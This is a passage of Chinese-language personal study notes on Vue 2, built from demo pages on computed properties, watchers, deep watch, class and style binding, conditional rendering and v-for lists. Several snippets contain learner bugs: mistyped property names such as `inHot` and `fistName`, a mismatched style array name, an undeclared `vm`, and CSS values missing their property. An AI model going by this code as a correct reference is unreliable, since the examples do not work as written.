计算属性的出现是为了减少方法的多次调用,计算属性它进行简单的操作,
如果发现这次的值和上次的值没有发生改变它就直接从缓存中取,如果改变才会重新调用。
它依赖于源数据的改变没有,改变就重新读取
优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便。
*/
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
/*
函数(function)是一段代码,需要通过名字来进行调用。
它能将一些数据(函数的参数)传递进去进行处理,然后返回一些数据(函数的返回值),也可以不返回数据。
方法(method)是通过对象调用的javascript函数。也就是说,方法也是函数,只是比较特殊的函数。
当将函数和对象和写在一起时,函数(function)就变成了方法(method)。
*/
methods: {
/*age: function changeWeather() {
this.isHot = !this.isHot; //可以return 也可以没有,因为它是函数,方法就是对象里面,放函数。
}
全写是这样的,调用的时候,age的值就等于chageWeather(),
其实可以省略 age: function 这样,这个就直接调用changeWeather的值
*/
changeWeather() {
this.inHot = !this.isHot;
this.x++;
}
},
})
</script>
</html>
天气案例_监视属性
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>天气案例_监视属性</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
监视属性watch:
1.当被监视的属性变化时, 回调函数自动调用, 进行相关操作
2.监视的属性必须存在,才能进行监视!!当不存在时也不会报错。
3.监视的两种写法:
(1).new Vue时传入watch配置
(2).通过vm.$watch监视
-->
<div id="root">
<h2>今天天气很好{{info}}</h2>
<button @click="changeWeather">点击切换天气 </button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false // 阻止 vue 在启动时生成提示
new Vue({
el: '#root',
data: {
isHot: true
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot;
}
},
/*
这个写的过程中就确定要监视的了
watch: {
isHot: {
immediate: true, // 初始化时让handler调用,加了一开始就调用handler。
//handler(处理者)函数,什么时候调用?当isHot发生改变时。
// 也可以监视 computed里面的info,都可以监视
handler(newValue, oldValue) {
console.log('ishot被修改了', newValue, oldValue);
}
}
}
*/
})
//根据所有弄完,知道要监视的是谁
vm.$watch('isHot', {
immediate: true, // 初始化时让handler调用,加了一开始就调用handler。
//handler(处理者)函数,什么时候调用?当isHot发生改变时。
// 也可以监视 computed里面的info,都可以监视
handler(newValue, oldValue) {
console.log('ishot被修改了', newValue, oldValue);
}
})
</script>
</html>

天气案例_深度监视
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>天气案例_深度监视</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
深度监视:

(1).Vue中的watch默认不监测对象内部值的改变(一层)。指的是{}这个地址。
(2).配置deep:true可以监测对象内部值改变(多层)。
备注:
(1).Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以!
(2).使用watch时根据数据的具体结构,决定是否采用深度监视。
-->
<div id="root">
<h2>今天天气很好{{info}}</h2>
<button @click="changeWeather">点击切换天气 </button>
<h3>a的值是:{{numbers.a}}</h3>
<button @click="numbers.a++">点我让a+1</button>
<br/>
<h3>b的值是:{{numbers.b}}</h3>
<button @click="numbers.b++">点我让b+1</button>
<br/>
<button @click="numbers={a:666,b:888}">彻底替换numbers里的值{{numbers}}</button>
<!-- 假如我点击了彻底替换numbers里的值那么就没有numbers里没有c,d,e
发现当vues 打出没有存在的一个东西的时候,他居然不会报错,要等到下一级才会报错,神奇。-->
<br/> {{numbers.m}}
<!-- 无论藏的有多深,vue都监测到 居然能监测到c 但是d却不行,,没有是-->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false // 阻止 vue 在启动时生成提示
const vm = new Vue({
el: '#root',
data: {
isHot: true,
numbers: {
a: 1,
b: 1,
c: {
d: {
e: 100
}
}
}
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot;
}
},
watch: {
isHot: {
//immediate: true, // 初始化时让handler调用,加了一开始就调用handler。
//handler(处理者)函数,什么时候调用?当isHot发生改变时。
// 也可以监视 computed里面的info,都可以监视
handler(newValue, oldValue) {
console.log('ishot被修改了', newValue, oldValue);
}
},
// 这个是字符出串简写方式识别不出,要还原成原始写法 'numbers.a'
'numbers.a': {
handler(newValue, oldValue) {
console.log('numbers.a的值发生改变了');
}
},
numbers: {
deep: true, //开启就能监视到,里面的任意一个值发生改变都能监视得到,
//如果不加,他只能监视要重新赋值给numbers这个新的地址发生改变,才能监视。
handler(newValue, oldValue) {
console.log('numbers 里面的值发生改变了');
}
}
}
})
</script>
</html>


天气案例_深度监视_简写
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>4.天气案例_深度监视_简写</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>今天天气很好{{info}}</h2>
<button @click="changeWeather">点击切换天气 </button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false // 阻止 vue 在启动时生成提示
const vm = new Vue({
el: '#root',
data: {
isHot: true,
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot;
}
},
// watch: {
// // 正常写法
// /*isHot: {
// // immediate: true,
// //deep: true,//深度监视
// handler(newValue, oldValue) {
// console.log('ishot被修改了', newValue, oldValue);
// }
// },
// */
// //简写形式--当没有immediate和deep的时候可以采用
// isHot(newValue, oldValue) {
// console.log('ishot被修改了', newValue, oldValue);
// }
// }
})
// 正常写法
/*
vm.$watch('isHot', {
// immediate: true,
//deep: true,//深度监视
handler(newValue, oldValue) {
console.log('ishot被修改了', newValue, oldValue);
}
})
*/
// 简写- 所有的简写都是没有immediate 和 deep.
// 反正所有vue 所管理的函数的this都指向它自己,所有不能写成箭头函数。
vm.$watch('isHot', function(newValue, oldValue) {
console.log('ishot被修改了', newValue, oldValue)
})
</script>
</html>
姓名案例_计算属性简写
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>姓名案例_计算属性简写</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
computed和watch之间的区别:
1.computed能完成的功能,watch都可以完成。
2.watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作。
两个重要的小原则:
1.所被Vue管理的函数,最好写成普通函数,这样this的指向才是vm 或 组件实例对象。
2.所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,
这样this的指向才是vm 或 组件实例对象。
-->
<div id="root">
姓: <input type="text" v-model="firstName"> <br/><br/>
<!-- 分割 -->
名: <input type="text" v-model="lastName"> <br/><br/>
<!-- 分割 -->
全名: <span>{{fullName}}</span>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
// let a = 9;
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三',
// fullName: '张-三'
},
/*
computed: {
fullName() {
console.log('get被调用了')
// 返回值给的是setTimeout 没有给到fullName()目前尚未找出解决方法。
// const x = setTimeout(() => {
// return this.firstName + '_' + this.lastName
// }, 1000);
// return x; 是2?它怎么算为2的我也不知道。
return this.firstName + '_' + this.lastName;
}
},
*/
watch: {
fistName(val) {
/*setTimeout不是vue所管理的函数,它是window下的。
所以我们必须写成箭头函数,因为箭头函数他自己本身没有this,它就会向上找this
上一层this是vue所管理的函数firstName,里面的this指的就是vue,而普通hans
setTimeout(function () {
console.log(this)//凡是在函数内部调用的函数 this 都指向window,
//因为setTimeout是在window下的函数,所以它的this就是指全局。谁调用就指向谁。
this.fullName = val + '-' + this.lastName
}, 1000)
这个靠我们自己亲手写代码。改变的。
*/
setTimeout(() => {
this.fullName = val + '-' + this.lastName
}, 1000)
},
lastName(val) {
this.fullName = this.fistName + '-' + val
}
}
})
</script>
</html>
绑定样式
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>绑定样式</title>
<script type="text/javascript" src="../js/vue.js"></script>
<style>
.basic {
400px;
height: 100px;
border: 1px solid black;
}
.happy {
border: 4px solid red;
;
background-color: rgba(255, 255, 0, 0.644);
background: linear-gradient(30deg, yellow, pink, orange, yellow);
}
.sad {
border: 4px dashed rgb(2, 197, 2);
background-color: gray;
}
.normal {
background-color: skyblue;
}
.atguigu1 {
background-color: yellowgreen;
}
.atguigu2 {
font-size: 30px;
text-shadow: 2px 2px 10px red;
}
.atguigu3 {
border-radius: 20px;
}
</style>
</head>
<body>
<div id="root">
<!-- 绑定class样式--字符串写法,适用于: 样式的类名不确定,需要动态指定 -->
<!-- <div class="basic normal" id="demo" @click="changeMood">{{name}}</div> -->
<!-- 加: 冒号,v-bond,就变成表达式了,vue会去把它当作js语句去解析。 在页面的时候它就把所以的class都汇总在一起
不能写两个class 因为它会只显示一个。第一个,这是不正确的写法。
-->
<div class="basic" :class="mood" @click="changeMood">{{name}}</div>
</br>
</br>
<!-- // 必须有引号,''有这个就是值,没有引号就去vue里面找,结果没有 而且居然可以写成数组的模样?估计是vue设计的-->
<!-- 为啥这里我用空格分开了他不起作用呢 不是说不能写 两个class吗,笨蛋。大哥,人家vue就规定多个的话就必须这样写!!!-->
<!-- <div class="basic" :class="['atguigu1','atguigu2','atguigu3']" @click="changeMood">{{name}}</div> -->
<!-- 绑定class样式--字符串写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
<div class="basic" :class="arrClass" @click="changeMood">{{name}}</div>
</br>
</br>
<!-- 绑定class样式--字符串写法,适用于:要绑定的样式个数确定、名字也确定 ,但是动态决定用不用-->
<div class="basic" :class="classObject" @click="changeMood">{{name}}</div>
<!-- <div class="basic" :class="{atguigu1:a,atguigu2:b}" @click="changeMood">{{name}}</div> -->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: '尚硅谷',
mood: 'normal',
// 必须有引号,''有这个就是值,没有引号就去vue里面找,结果没有
arrClass: ['atguigu1', 'atguigu2', 'atguigu3'],
classObject: {
atguigu1: false,
atguigu2: false
},
/*
麻烦不采用,很乱很乱。
a:true,
b:false
*/
},
methods: {
changeMood() {
// 通过点击id在文件上添加修改class为basic happy.通过操作了dom,这个是我们一般的写法。没有用到vue。
// document.getElementById('demo').className = 'basic happy'
// 1.this.mood = 'happy'
// 2.Math.random()是产生一个0~1的随机数。产生一个0~n的随机数即:Math.random()*n不包含n。
// 而且随机数可能取到的值为0.???,1.???,2.???,所以我们要向下取整
// const arr = ['happy', 'sad', 'normal'];
// const index = Math.floor(Math.random() * 3)
// this.mood = arr[index]
}
}
})
</script>
</html>
- 说明一下下面用的截图,数组中的shift和push


<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>绑定样式</title>
<script type="text/javascript" src="../js/vue.js"></script>
<style>
.basic {
400px;
height: 100px;
border: 1px solid black;
}
.happy {
border: 4px solid red;
;
background-color: rgba(255, 255, 0, 0.644);
background: linear-gradient(30deg, yellow, pink, orange, yellow);
}
.sad {
border: 4px dashed rgb(2, 197, 2);
background-color: gray;
}
.normal {
background-color: skyblue;
}
.atguigu1 {
background-color: yellowgreen;
}
.atguigu2 {
font-size: 30px;
text-shadow: 2px 2px 10px red;
}
.atguigu3 {
border-radius: 20px;
}
</style>
</head>
<body>
<!--
绑定样式:
1. class样式
写法:class="xxx" xxx可以是字符串、对象、数组。
字符串写法适用于:类名不确定,要动态获取。
对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
2. style样式
:style="{fontSize: xxx}"其中xxx是动态值。
:style="[a,b]"其中a、b是样式对象。
-->
<div id="root">
<!-- 绑定class样式--字符串写法,适用于: 样式的类名不确定,需要动态指定 -->
<!-- <div class="basic normal" id="demo" @click="changeMood">{{name}}</div> -->
<!-- 加: 冒号,v-bond,就变成表达式了,vue会去把它当作js语句去解析。 在页面的时候它就把所以的class都汇总在一起
不能写两个class 因为它会只显示一个。第一个,这是不正确的写法。
-->
<div class="basic" :class="mood" @click="changeMood">{{name}}</div>
</br>
</br>
<!-- // 必须有引号,''有这个就是值,没有引号就去vue里面找,结果没有 而且居然可以写成数组的模样?估计是vue设计的-->
<!-- 为啥这里我用空格分开了他不起作用呢 不是说不能写 两个class吗,笨蛋。大哥,人家vue就规定多个的话就必须这样写!!!-->
<!-- <div class="basic" :class="['atguigu1','atguigu2','atguigu3']" @click="changeMood">{{name}}</div> -->
<!-- 绑定class样式--字符串写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
<div class="basic" :class="arrClass" @click="changeMood">{{name}}</div>
</br>
</br>
<!-- 绑定class样式--字符串写法,适用于:要绑定的样式个数确定、名字也确定 ,但是动态决定用不用-->
<div class="basic" :class="classObject" @click="changeMood">{{name}}</div>
</br>
</br>
<!-- <div class="basic" :class="{atguigu1:a,atguigu2:b}" @click="changeMood">{{name}}</div> -->
<!-- <div style="font-size: 40px;"></div> -->
<!-- 写成对象表达式形式 key: value ,不好看。-->
<!-- <div class="basic" :style="{fontSize: fsize+ 'px' }">{{name}}</div> -->
<!-- 绑定style样式x--对象写法 -->
<div class="basic" :style="styleObject">{{name}}</div>
</br>
</br>
<!-- 绑定style样式x--数组写法 -->
<div class="basic" :style="styleOArr">{{name}}</div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: '尚硅谷',
mood: 'normal',
// 必须有引号,''有这个就是值,没有引号就去vue里面找,结果没有
arrClass: ['atguigu1', 'atguigu2', 'atguigu3'],
classObject: {
atguigu1: false,
atguigu2: false
},
// fsize: 40
styleObject: {
fontSize: '48px',
color: 'blue',
},
styleAsrr: [{
fontSize: '40px',
color: 'blue'
}, {
backgroundColor: 'gray'
}]
/*
麻烦不采用,很乱很乱。
a:true,
b:false
*/
},
methods: {
changeMood() {
// 通过点击id在文件上添加修改class为basic happy.通过操作了dom,这个是我们一般的写法。没有用到vue。
// document.getElementById('demo').className = 'basic happy'
// 1.this.mood = 'happy'
// 2.Math.random()是产生一个0~1的随机数。产生一个0~n的随机数即:Math.random()*n不包含n。
// 而且随机数可能取到的值为0.???,1.???,2.???,所以我们要向下取整
// const arr = ['happy', 'sad', 'normal'];
// const index = Math.floor(Math.random() * 3)
// this.mood = arr[index]
}
}
})
</script>
</html>
条件渲染
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>条件渲染</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
条件渲染:
1.v-if
写法:
(1).v-if="表达式"
(2).v-else-if="表达式"
(3).v-else="表达式"
适用于:切换频率较低的场景。
特点:不展示的DOM元素直接被移除。
注意:v-if可以和:v-else-if、v-else一起使用,但要求结构不能被“打断”。
2.v-show
写法:v-show="表达式"
适用于:切换频率较高的场景。
特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉
3.备注:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到。
-->
<!-- 准备容器 -->
<div id="root">
<h2>当前的n值是{{n}}</h2>
<button @click="n++">点我n+1</button>
<!-- 只是隐藏起来了,页面上还有 只要是表达式为false的都可以写-->
<!-- 使用 v-show做条件渲染 -->
<!-- <h2 v-show="false">欢迎来到{{name}}</h2>
<h2 v-show="1 === 1">欢迎来到{{name}}</h2> -->
<!-- 页面上也就是dom上直接消失 -->
<!-- 使用 v-if做条件渲染 -->
<!-- <h2 v-if="false">欢迎来到{{name}}</h2>
<h2 v-show="1===1">欢迎来到{{name}}</h2> -->
<!-- vue会往下看成立就显示,它节点还在,使用频率高的时候使用这个,因为它就不会频繁的去删除添加 -->
<!-- <div v-show="n==1"> AnGular</div>
<div v-show="n==2"> reactt</div>
<div v-show="n==3"> Vue</div> -->
<!-- 少次使用的时候用这个 -->
<!-- <div v-if="n==1"> AnGular</div>
<div v-if="n==2"> reactt</div>
<div v-if="n==3"> Vue</div> -->
<!-- 如果它等于1了他就不会往下看了,节约了时间
还有v-else-if 必须前面有v-if 而且多个连续的v-else-if 中间不能被打断-->
<!-- v-else-if和v-else -->
<div v-if="n==1"> AnGular</div>
<div v-else-if="n==2"> reactt</div>
<!-- 不能加这些打断它。<div>#</div> -->
<div v-else-if="n==3"> Vue</div>
<!-- 不用判断条件了跟也是白跟 就是所有的最后结果不成立就是最后一个else-->
<div v-else> 哈哈哈</div>
<div v-show="n==4">
<h2>你好</h2>
<h2>尚硅谷</h2>
<h2>北京</h2>
</div>
<!-- 加模板 -->
<template v-show="n==4">
<h2 >你好</h2>
<h2 >尚硅谷</h2>
<h2 >北京</h2>
</template>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: '尚硅谷',
n: 0
}
})
</script>
</body>
</html>
基本列表
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>基本列表</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
v-for指令:
1.用于展示列表数据
2.语法:v-for="(item, index) in xxx" :key="yyy"
3.可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
-->
<!-- 准备好一个容器-->
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<ul>
<!-- p in/of 都可以 -->
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
</li>
</ul>
<!-- 遍历对象 -->
<h2>汽车信息(遍历对象)</h2>
<ul>
<!-- 没有索引值对象 -->
<li v-for="(value,k) of car" :key="k">
{{k}}-{{value}}
</li>
</ul>
<!-- 遍历字符串 -->
<h2>测试遍历字符串(用得少)</h2>
<ul>
<li v-for="(char,index) of str" :key="index">
{{char}}-{{index}}
</li>
</ul>
<!-- 遍历指定次数 -->
<h2>测试遍历指定次数(用得少)</h2>
<ul>
<li v-for="(number,index) of 5" :key="index">
{{index}}-{{number}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
],
car:{
name:'奥迪A8',
price:'70万',
color:'黑色'
},
str:'hello'
}
})
</script>
</html>
key的原理使用
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>key的原理使用</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--

